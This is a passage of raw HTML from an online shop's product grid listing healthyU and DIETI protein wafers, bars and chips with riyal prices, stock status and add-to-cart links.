            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="healthyU High Protein Light Mocha Wafer" data-src="https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-scaled-e1623750704422-300x300.jpeg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-scaled-e1623750704422-300x300.jpeg 300w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-scaled-e1623750704422-410x410.jpeg 410w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-scaled-e1623750704422-150x150.jpeg 150w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-scaled-e1623750704422-100x100.jpeg 100w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-scaled-e1623750704422-600x600.jpeg 600w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-scaled-e1623750704422-96x96.jpeg 96w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/wafers/">Wafers</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/healthyu-high-protein-light-mocha-wafer/">healthyU High Protein Light Mocha Wafer</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>94.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="8623" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="?add-to-cart=8623" rel="nofollow" data-product_id="8623" data-product_sku="" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple">Add to cart</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8623,&quot;item_id&quot;:8623,&quot;item_name&quot;:&quot;healthyU High Protein Light Mocha Wafer&quot;,&quot;sku&quot;:8623,&quot;price&quot;:94,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Wafers&quot;,&quot;id&quot;:8623,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/healthyu-high-protein-light-mocha-wafer\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:23,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>	</div>
																		<div class="col-md-4 col-xs-6  col-sm-4  product type-product post-8612 status-publish last instock product_cat-wafers product_tag-diet product_tag-diet-plan product_tag-healthyu product_tag-keto product_tag-protein-bars product_tag-wafers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-block grid" data-product-id="8612">
    <div class="grid-inner">
                <div class="block-inner">
            <figure class="image">
                        <a title="healthyU High Protein Light Vanilla Wafer" href="https://healthyuksa.com/product/healthyu-high-protein-light-vanilla-wafer/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="healthyU High Protein Light Vanilla Wafer" data-src="https://healthyuksa.com/wp-content/uploads/2023/06/Vanilla-Wafer-1-300x300.jpg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/06/Vanilla-Wafer-1-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/06/Vanilla-Wafer-1-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/06/Vanilla-Wafer-1-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/06/Vanilla-Wafer-1-700x700.jpg 700w, https://healthyuksa.com/wp-content/uploads/2023/06/Vanilla-Wafer-1-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/wafers/">Wafers</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/healthyu-high-protein-light-vanilla-wafer/">healthyU High Protein Light Vanilla Wafer</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>94.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="8612" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="?add-to-cart=8612" rel="nofollow" data-product_id="8612" data-product_sku="" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple">Add to cart</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8612,&quot;item_id&quot;:8612,&quot;item_name&quot;:&quot;healthyU High Protein Light Vanilla Wafer&quot;,&quot;sku&quot;:8612,&quot;price&quot;:94,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Wafers&quot;,&quot;id&quot;:8612,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/healthyu-high-protein-light-vanilla-wafer\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:24,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>	</div>
																		<div class="col-md-4 col-xs-6  col-sm-4  product type-product post-23424 status-publish first instock product_cat-protein-bars product_tag-diet product_tag-diet-plan product_tag-protein-bars product_tag-special-occasions has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-block grid" data-product-id="23424">
    <div class="grid-inner">
                <div class="block-inner">
            <figure class="image">
                        <a title="Blackcurrant flavored fluffy high protein crisp bar" href="https://healthyuksa.com/product/blackcurrant-flavored-fluffy-high-protein-crisp-bar/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="Blackcurrant fluffy bar" data-src="https://healthyuksa.com/wp-content/uploads/2025/01/Blackcurrant-Fluffy-bar-300x300.png" data-srcset="https://healthyuksa.com/wp-content/uploads/2025/01/Blackcurrant-Fluffy-bar-300x300.png 300w, https://healthyuksa.com/wp-content/uploads/2025/01/Blackcurrant-Fluffy-bar-410x410.png 410w, https://healthyuksa.com/wp-content/uploads/2025/01/Blackcurrant-Fluffy-bar-150x150.png 150w, https://healthyuksa.com/wp-content/uploads/2025/01/Blackcurrant-Fluffy-bar-100x100.png 100w, https://healthyuksa.com/wp-content/uploads/2025/01/Blackcurrant-Fluffy-bar.png 600w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/protein-bars/">Protein Bars</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/blackcurrant-flavored-fluffy-high-protein-crisp-bar/">Blackcurrant flavored fluffy high protein crisp bar</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>96.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="23424" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="?add-to-cart=23424" rel="nofollow" data-product_id="23424" data-product_sku="" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple">Add to cart</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23424,&quot;item_id&quot;:23424,&quot;item_name&quot;:&quot;Blackcurrant flavored fluffy high protein crisp bar&quot;,&quot;sku&quot;:23424,&quot;price&quot;:96,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Protein Bars&quot;,&quot;id&quot;:23424,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/blackcurrant-flavored-fluffy-high-protein-crisp-bar\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:25,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>	</div>
																		<div class="col-md-4 col-xs-6  col-sm-4  product type-product post-20732 status-publish instock product_cat-protein-bars product_tag-consultation product_tag-diet product_tag-healthyu product_tag-protein-bars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-block grid" data-product-id="20732">
    <div class="grid-inner">
                <div class="block-inner">
            <figure class="image">
                        <a title="healthyU fluffy chocolate flavored crisp Bar" href="https://healthyuksa.com/product/healthyu-fluffy-chocolate-flavored-crisp-bar/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="Fluffy Chocolate Bar" data-src="https://healthyuksa.com/wp-content/uploads/2024/07/Fluffy-Chocolate-Bar-300x300.png" data-srcset="https://healthyuksa.com/wp-content/uploads/2024/07/Fluffy-Chocolate-Bar-300x300.png 300w, https://healthyuksa.com/wp-content/uploads/2024/07/Fluffy-Chocolate-Bar-410x410.png 410w, https://healthyuksa.com/wp-content/uploads/2024/07/Fluffy-Chocolate-Bar-600x600.png 600w, https://healthyuksa.com/wp-content/uploads/2024/07/Fluffy-Chocolate-Bar-1024x1024.png 1024w, https://healthyuksa.com/wp-content/uploads/2024/07/Fluffy-Chocolate-Bar-150x150.png 150w, https://healthyuksa.com/wp-content/uploads/2024/07/Fluffy-Chocolate-Bar-768x768.png 768w, https://healthyuksa.com/wp-content/uploads/2024/07/Fluffy-Chocolate-Bar-700x700.png 700w, https://healthyuksa.com/wp-content/uploads/2024/07/Fluffy-Chocolate-Bar-850x850.png 850w, https://healthyuksa.com/wp-content/uploads/2024/07/Fluffy-Chocolate-Bar-100x100.png 100w, https://healthyuksa.com/wp-content/uploads/2024/07/Fluffy-Chocolate-Bar.png 1080w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/protein-bars/">Protein Bars</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/healthyu-fluffy-chocolate-flavored-crisp-bar/">healthyU fluffy chocolate flavored crisp Bar</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>96.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="20732" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="?add-to-cart=20732" rel="nofollow" data-product_id="20732" data-product_sku="" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple">Add to cart</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:20732,&quot;item_id&quot;:20732,&quot;item_name&quot;:&quot;healthyU fluffy chocolate flavored crisp Bar&quot;,&quot;sku&quot;:20732,&quot;price&quot;:96,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Protein Bars&quot;,&quot;id&quot;:20732,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/healthyu-fluffy-chocolate-flavored-crisp-bar\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:26,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>	</div>
																		<div class="col-md-4 col-xs-6  col-sm-4  product type-product post-22323 status-publish last instock product_cat-protein-bars product_tag-consultation product_tag-diet product_tag-healthyu product_tag-protein-bars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-block grid" data-product-id="22323">
    <div class="grid-inner">
                <div class="block-inner">
            <figure class="image">
                        <a title="healthyU fluffy vanilla flavored crisp Bar" href="https://healthyuksa.com/product/healthyu-fluffy-vanilla-flavored-crisp-bar/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="healthyU fluffy vanilla flavored crisp Bar" data-src="https://healthyuksa.com/wp-content/uploads/2024/10/healthyU-fluffy-vanilla-flavored-crisp-Bar-300x300.png" data-srcset="https://healthyuksa.com/wp-content/uploads/2024/10/healthyU-fluffy-vanilla-flavored-crisp-Bar-300x300.png 300w, https://healthyuksa.com/wp-content/uploads/2024/10/healthyU-fluffy-vanilla-flavored-crisp-Bar-410x410.png 410w, https://healthyuksa.com/wp-content/uploads/2024/10/healthyU-fluffy-vanilla-flavored-crisp-Bar-150x150.png 150w, https://healthyuksa.com/wp-content/uploads/2024/10/healthyU-fluffy-vanilla-flavored-crisp-Bar-100x100.png 100w, https://healthyuksa.com/wp-content/uploads/2024/10/healthyU-fluffy-vanilla-flavored-crisp-Bar.png 600w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/protein-bars/">Protein Bars</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/healthyu-fluffy-vanilla-flavored-crisp-bar/">healthyU fluffy vanilla flavored crisp Bar</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>96.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="22323" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="?add-to-cart=22323" rel="nofollow" data-product_id="22323" data-product_sku="" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple">Add to cart</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:22323,&quot;item_id&quot;:22323,&quot;item_name&quot;:&quot;healthyU fluffy vanilla flavored crisp Bar&quot;,&quot;sku&quot;:22323,&quot;price&quot;:96,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Protein Bars&quot;,&quot;id&quot;:22323,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/healthyu-fluffy-vanilla-flavored-crisp-bar\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:27,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>	</div>
																		<div class="col-md-4 col-xs-6  col-sm-4  product type-product post-8493 status-publish first outofstock product_cat-protein-bars product_tag-chips product_tag-consultation product_tag-diet product_tag-diet-plan product_tag-healthyu product_tag-protein-bars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-block grid" data-product-id="8493">
    <div class="grid-inner">
        <p class="stock out-of-stock">SOLD OUT</p>        <div class="block-inner">
            <figure class="image">
                        <a title="DIETI Snack High Protein Chocolate Peanut Bar" href="https://healthyuksa.com/product/dieti-snack-high-protein-chocolate-peanut-bar/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="DIETI Snack High Protein Chocolate Peanut Bar" data-src="https://healthyuksa.com/wp-content/uploads/2023/01/Chocolate-Peanut-1-300x300.jpg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/01/Chocolate-Peanut-1-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/01/Chocolate-Peanut-1-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/01/Chocolate-Peanut-1-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/01/Chocolate-Peanut-1-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/01/Chocolate-Peanut-1-600x600.jpg 600w, https://healthyuksa.com/wp-content/uploads/2023/01/Chocolate-Peanut-1-96x96.jpg 96w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/protein-bars/">Protein Bars</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/dieti-snack-high-protein-chocolate-peanut-bar/">DIETI Snack High Protein Chocolate Peanut Bar</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>96.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="8493" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="https://healthyuksa.com/product/dieti-snack-high-protein-chocolate-peanut-bar/" rel="nofollow" data-product_id="8493" data-product_sku="" data-quantity="1" class="button product_type_simple product_type_simple">Read more</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8493,&quot;item_id&quot;:8493,&quot;item_name&quot;:&quot;DIETI Snack High Protein Chocolate Peanut Bar&quot;,&quot;sku&quot;:8493,&quot;price&quot;:96,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Protein Bars&quot;,&quot;id&quot;:8493,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/dieti-snack-high-protein-chocolate-peanut-bar\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:28,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>	</div>
																		<div class="col-md-4 col-xs-6  col-sm-4  product type-product post-8490 status-publish outofstock product_cat-protein-bars product_tag-booking product_tag-chips product_tag-consultation product_tag-diet product_tag-healthyu product_tag-protein-bars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-block grid" data-product-id="8490">
    <div class="grid-inner">
        <p class="stock out-of-stock">SOLD OUT</p>        <div class="block-inner">
            <figure class="image">
                        <a title="healthyU Chocolate Hazelnut Flavored Protein Bar" href="https://healthyuksa.com/product/healthyu-chocolate-hazelnut-flavored-protein-bar/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="healthyU Chocolate Hazelnut Flavored Protein Bar" data-src="https://healthyuksa.com/wp-content/uploads/2023/01/Chocolate-Hazelnut-1-300x300.jpg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/01/Chocolate-Hazelnut-1-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/01/Chocolate-Hazelnut-1-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/01/Chocolate-Hazelnut-1-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/01/Chocolate-Hazelnut-1-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/01/Chocolate-Hazelnut-1-600x600.jpg 600w, https://healthyuksa.com/wp-content/uploads/2023/01/Chocolate-Hazelnut-1-96x96.jpg 96w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/protein-bars/">Protein Bars</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/healthyu-chocolate-hazelnut-flavored-protein-bar/">healthyU Chocolate Hazelnut Flavored Protein Bar</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>96.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="8490" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="https://healthyuksa.com/product/healthyu-chocolate-hazelnut-flavored-protein-bar/" rel="nofollow" data-product_id="8490" data-product_sku="" data-quantity="1" class="button product_type_simple product_type_simple">Read more</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8490,&quot;item_id&quot;:8490,&quot;item_name&quot;:&quot;healthyU Chocolate Hazelnut Flavored Protein Bar&quot;,&quot;sku&quot;:8490,&quot;price&quot;:96,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Protein Bars&quot;,&quot;id&quot;:8490,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/healthyu-chocolate-hazelnut-flavored-protein-bar\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:29,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>	</div>
																		<div class="col-md-4 col-xs-6  col-sm-4  product type-product post-8499 status-publish last outofstock product_cat-protein-bars product_tag-appointment product_tag-booking product_tag-chips product_tag-consultation product_tag-diet product_tag-diet-plan product_tag-healthyu product_tag-protein-bars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-block grid" data-product-id="8499">
    <div class="grid-inner">
        <p class="stock out-of-stock">SOLD OUT</p>        <div class="block-inner">
            <figure class="image">
                        <a title="DIETI Snack Peanut &#038; Caramel Protein Bar" href="https://healthyuksa.com/product/dieti-snack-peanut-caramel-protein-bar/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="DIETI Snack Peanut &amp; Caramel Protein Bar" data-src="https://healthyuksa.com/wp-content/uploads/2023/01/Peanut-and-Caramel-2-300x300.jpg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/01/Peanut-and-Caramel-2-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/01/Peanut-and-Caramel-2-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/01/Peanut-and-Caramel-2-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/01/Peanut-and-Caramel-2-750x750.jpg 750w, https://healthyuksa.com/wp-content/uploads/2023/01/Peanut-and-Caramel-2-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/01/Peanut-and-Caramel-2-600x600.jpg 600w, https://healthyuksa.com/wp-content/uploads/2023/01/Peanut-and-Caramel-2-96x96.jpg 96w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/protein-bars/">Protein Bars</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/dieti-snack-peanut-caramel-protein-bar/">DIETI Snack Peanut &#038; Caramel Protein Bar</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>96.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="8499" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="https://healthyuksa.com/product/dieti-snack-peanut-caramel-protein-bar/" rel="nofollow" data-product_id="8499" data-product_sku="" data-quantity="1" class="button product_type_simple product_type_simple">Read more</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8499,&quot;item_id&quot;:8499,&quot;item_name&quot;:&quot;DIETI Snack Peanut &amp; Caramel Protein Bar&quot;,&quot;sku&quot;:8499,&quot;price&quot;:96,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Protein Bars&quot;,&quot;id&quot;:8499,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/dieti-snack-peanut-caramel-protein-bar\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:30,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>	</div>
																		<div class="col-md-4 col-xs-6  col-sm-4  product type-product post-8531 status-publish first outofstock product_cat-chips product_tag-appointment product_tag-diet product_tag-diet-plan product_tag-drinks product_tag-healthyu product_tag-keto product_tag-protein-bars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-block grid" data-product-id="8531">
    <div class="grid-inner">
        <p class="stock out-of-stock">SOLD OUT</p>        <div class="block-inner">
            <figure class="image">
                        <a title="healthyU High Protein Barbeque Chips" href="https://healthyuksa.com/product/healthyu-high-protein-barbeque-chips/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="healthyU High Protein Barbeque Chips" data-src="https://healthyuksa.com/wp-content/uploads/2023/06/BBQ-airchips-300x300.jpg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/06/BBQ-airchips-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/06/BBQ-airchips-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/06/BBQ-airchips-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/06/BBQ-airchips-700x700.jpg 700w, https://healthyuksa.com/wp-content/uploads/2023/06/BBQ-airchips-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/06/BBQ-airchips-600x600.jpg 600w, https://healthyuksa.com/wp-content/uploads/2023/06/BBQ-airchips-96x96.jpg 96w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
